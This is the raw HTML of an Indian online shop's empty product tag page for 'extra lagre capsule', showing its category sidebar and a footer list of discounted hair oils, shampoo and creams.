<li id="menu-item-6951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6951 menu-item-design-default"><a href="https://redtize.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271 menu-item-design-default"><a href="https://redtize.com/elements/pages/faq/" class="nav-top-link">FAQ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">support- 9911549017</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://redtize.com/" title="RedTize - India&#039;s Biggest Online Store" rel="home">
    <img width="166" height="91" src="https://redtize.com/wp-content/uploads/2022/02/RedTize-Logo.png" class="header_logo header-logo" alt="RedTize"/><img  width="166" height="91" src="https://redtize.com/wp-content/uploads/2022/02/RedTize-Logo.png" class="header-logo-dark" alt="RedTize"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://redtize.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://redtize.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small"
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://redtize.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://redtize.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 menu-item-design-default"><a href="https://redtize.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-6956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6956 menu-item-design-default"><a href="https://redtize.com/category/ayurveda/" class="nav-top-link">AYURVEDA</a></li>
<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955 menu-item-design-default"><a href="https://redtize.com/new-products-2/" class="nav-top-link">New Products</a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6957 menu-item-design-default"><a href="https://redtize.com/my-account/orders/" class="nav-top-link">Orders</a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6958 menu-item-design-default"><a href="https://redtize.com/my-account/edit-account/" class="nav-top-link">Account details</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://redtize.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;extra lagre capsule&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 		   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-409"><a href="https://redtize.com/product-category/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-2110"><a href="https://redtize.com/product-category/bags/">Bags</a></li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://redtize.com/product-category/beauty-care/">Beauty Care</a><ul class='children'>
<li class="cat-item cat-item-91 cat-parent"><a href="https://redtize.com/product-category/beauty-care/men-beauty-2/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-92"><a href="https://redtize.com/product-category/beauty-care/men-beauty-2/beauty-cream-men-beauty-2/">Beauty Cream</a></li>
<li class="cat-item cat-item-93"><a href="https://redtize.com/product-category/beauty-care/men-beauty-2/beauty-soap/">Beauty Soap</a></li>
<li class="cat-item cat-item-95"><a href="https://redtize.com/product-category/beauty-care/men-beauty-2/face-serum-men-beauty-2/">Face Serum</a></li>
<li class="cat-item cat-item-94"><a href="https://redtize.com/product-category/beauty-care/men-beauty-2/face-wash-men-beauty-2/">Face Wash</a></li>
	</ul>
</li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-86"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/beauty-cream/">Beauty Cream</a></li>
<li class="cat-item cat-item-87"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/baeuty-soap/">Beauty Soap</a></li>
<li class="cat-item cat-item-1883"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/bra/">Bra</a></li>
<li class="cat-item cat-item-89"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/face-serum/">Face Serum</a></li>
<li class="cat-item cat-item-88"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/face-wash/">Face Wash</a></li>
<li class="cat-item cat-item-2109"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/jeans/">Jeans</a></li>
<li class="cat-item cat-item-2107"><a href="https://redtize.com/product-category/beauty-care/women-beauty-2/tops/">Tops</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://redtize.com/product-category/bike-accesories/">BIKE ACCESORIES</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://redtize.com/product-category/bike-accesories/mobile-chargers/">BIKE MOBILE CHARGERS</a></li>
<li class="cat-item cat-item-78"><a href="https://redtize.com/product-category/bike-accesories/bike-security-accesories/">BIKE SECURITY ACCESORIES</a></li>
<li class="cat-item cat-item-75"><a href="https://redtize.com/product-category/bike-accesories/lights/">HEAD LIGHT / FOG LIGHTS</a></li>
<li class="cat-item cat-item-76"><a href="https://redtize.com/product-category/bike-accesories/mobile-holders/">MOBILE HOLDERS</a></li>
<li class="cat-item cat-item-284"><a href="https://redtize.com/product-category/bike-accesories/visor/">Visor</a></li>
</ul>
</li>
<li class="cat-item cat-item-1472"><a href="https://redtize.com/product-category/body-lotion/">BODY LOTION</a></li>
<li class="cat-item cat-item-2108"><a href="https://redtize.com/product-category/booking/">Booking</a></li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://redtize.com/product-category/car-accesories/">CAR ACCESORIES</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://redtize.com/product-category/car-accesories/lights-car-accesories/">LIGHTS</a></li>
<li class="cat-item cat-item-82"><a href="https://redtize.com/product-category/car-accesories/mobile-holders-car-accesories/">MOBILE HOLDERS</a></li>
<li class="cat-item cat-item-83"><a href="https://redtize.com/product-category/car-accesories/security-locks/">SECURITY LOCKS</a></li>
</ul>
</li>
<li class="cat-item cat-item-2116 cat-parent"><a href="https://redtize.com/product-category/clothing/">Clothing</a><ul class='children'>
<li class="cat-item cat-item-2117"><a href="https://redtize.com/product-category/clothing/hoodies/">Hoodies</a></li>
</ul>
</li>
<li class="cat-item cat-item-1884"><a href="https://redtize.com/product-category/hair-oil/">HAIR OIL</a></li>
<li class="cat-item cat-item-1540"><a href="https://redtize.com/product-category/hashmi-surma/">HASHMI SURMA</a></li>
<li class="cat-item cat-item-1541"><a href="https://redtize.com/product-category/hashmi-surma-surmi/">HASHMI SURMA ( SURMI )</a></li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://redtize.com/product-category/men/">Men</a><ul class='children'>
<li class="cat-item cat-item-2104"><a href="https://redtize.com/product-category/men/t-shirts/">T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-2112 cat-parent"><a href="https://redtize.com/product-category/music/">Music</a><ul class='children'>
<li class="cat-item cat-item-2114"><a href="https://redtize.com/product-category/music/albums/">Albums</a></li>
<li class="cat-item cat-item-2113"><a href="https://redtize.com/product-category/music/singles/">Singles</a></li>
</ul>
</li>
<li class="cat-item cat-item-110"><a href="https://redtize.com/product-category/offer-zone/">Offer Zone</a></li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://redtize.com/product-category/personal-care/">Personal care</a><ul class='children'>
<li class="cat-item cat-item-100 cat-parent"><a href="https://redtize.com/product-category/personal-care/men-personal-care/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-101"><a href="https://redtize.com/product-category/personal-care/men-personal-care/condoms/">Condoms</a></li>
<li class="cat-item cat-item-103"><a href="https://redtize.com/product-category/personal-care/men-personal-care/delay-products/">Delay Products</a></li>
<li class="cat-item cat-item-104"><a href="https://redtize.com/product-category/personal-care/men-personal-care/enlargement/">Enlargement</a></li>
<li class="cat-item cat-item-102"><a href="https://redtize.com/product-category/personal-care/men-personal-care/lubricants/">Lubricants</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://redtize.com/product-category/personal-care/women-personal-care/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-107"><a href="https://redtize.com/product-category/personal-care/women-personal-care/breast-cream-gel/">Breast Cream &amp; Gel</a></li>
<li class="cat-item cat-item-108"><a href="https://redtize.com/product-category/personal-care/women-personal-care/breast-pump/">Breast Pump</a></li>
<li class="cat-item cat-item-106"><a href="https://redtize.com/product-category/personal-care/women-personal-care/female-condoms/">Female Condoms</a></li>
<li class="cat-item cat-item-109"><a href="https://redtize.com/product-category/personal-care/women-personal-care/menstrual-cup/">Menstrual Cup</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-2115"><a href="https://redtize.com/product-category/posters/">Posters</a></li>
<li class="cat-item cat-item-2105"><a href="https://redtize.com/product-category/shoes/">Shoes</a></li>
<li class="cat-item cat-item-2106"><a href="https://redtize.com/product-category/sweaters/">Sweaters</a></li>
<li class="cat-item cat-item-15"><a href="https://redtize.com/product-category/uncategorized/">Unctgrzd</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-no-products-found">
	
			<div class="woocommerce-info message-wrapper">
			<div class="message-container container medium-text-center">
				No products were found matching your selection.			</div>
		</div>
		</div>

		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Latest</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://redtize.com/product/japanese-amino-acid-shampoo-anti-dandruff-shampoo-300-ml/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="SHAKURA SHAMPOO" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1-600x600.jpg 600w, https://redtize.com/wp-content/uploads/2024/08/SAKURA-SHAMPOO.1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Japanese Amino Acid Shampoo, Anti Dandruff shampoo (300 ml)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/japani-oil-for-men/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JAPANI OIL FOR MEN" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/07/JAPANI-OIL-FOR-MEN.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Japani Oil For Men | जापानी तेल</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;220.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/janat-hair-growth-oil-combo-pack/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JANAT HAIR GROWTH OIL COMBO PACK" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1-600x600.jpg 600w, https://redtize.com/wp-content/uploads/2024/03/janat-oil-combo-5-1.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">JANAT HAIR GROWTH OIL COMBO PACK</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;599.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/shahi-nawab-majoon-regulr-special-for-men-strength-and-immunity-250gm/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2024/03/4-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Shahi Nawab Majoon Regulr Special for men Strength and Immunity 250GM" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2024/03/4-2-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2024/03/4-2-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2024/03/4-2-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2024/03/4-2-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2024/03/4-2-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2024/03/4-2-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2024/03/4-2-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2024/03/4-2-600x600.jpg 600w, https://redtize.com/wp-content/uploads/2024/03/4-2.jpg 1800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Shahi Nawab Majoon Regulr Special for men Strength and Immunity 250GM</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;649.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;399.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/janat-hair-growth-oil-200-ml/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2023/08/5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JANAT HAIR OIL" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2023/08/5-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2023/08/5-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2023/08/5-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2023/08/5-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2023/08/5-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2023/08/5-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2023/08/5-2048x2048.jpg 2048w, https://redtize.com/wp-content/uploads/2023/08/5-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2023/08/5-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">JANAT Hair Growth Oil with Amla &amp; Methi Dana for Promoting Hair Growth Hair Oil  (200 ml)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;349.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/tubeless-tire-sealant-anti-puncture-liquid-for-bike-car-tyres-tubeless-tyre-puncture-repair-kit/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2023/08/1-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="tire sealant" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2023/08/1-3-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2023/08/1-3-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2023/08/1-3-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2023/08/1-3-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2023/08/1-3-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2023/08/1-3-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2023/08/1-3-2048x2048.jpg 2048w, https://redtize.com/wp-content/uploads/2023/08/1-3-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2023/08/1-3-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tubeless Tire Sealant | Anti Puncture Liquid for Bike &amp; Car Tyres Tubeless Tyre Puncture Repair Kit.</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/janat-hair-oil-best-for-hair-regrowth-reduces-hair-fall-instantly-hair-oil-100ml/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2023/08/1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JANAT Hair Growth Oil for Revers Premature Greying Anti-Grey Darkening Hair Oil.100ml" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2023/08/1-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2023/08/1-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2023/08/1-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2023/08/1-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2023/08/1-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2023/08/1-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2023/08/1-2048x2048.jpg 2048w, https://redtize.com/wp-content/uploads/2023/08/1-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2023/08/1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">JANAT Hair Growth Oil for Revers Premature Greying Anti-Grey Darkening Hair Oil.100ml</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>549.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;549.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/janat-hair-oil-best-for-hair-regrowth-reduces-hair-fall-instantly-hair-oil-200ml/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2023/08/5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JANAT HAIR OIL" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2023/08/5-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2023/08/5-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2023/08/5-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2023/08/5-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2023/08/5-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2023/08/5-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2023/08/5-2048x2048.jpg 2048w, https://redtize.com/wp-content/uploads/2023/08/5-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2023/08/5-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">JANAT Hair Oil Best for Hair Regrowth - reduces hair fall instantly Hair Oil 200ML.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;280.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/perlay-goldie-fairness-whitening-hand-body-cream-280-ml/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/12/goldie-lotion-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="goldie perlay body cream" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/12/goldie-lotion-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/12/goldie-lotion-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/12/goldie-lotion-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/12/goldie-lotion-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/12/goldie-lotion.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Perlay Goldie Fairness &amp; Whitening Hand &amp; Body Cream 280 ml</span>
	</a>

				
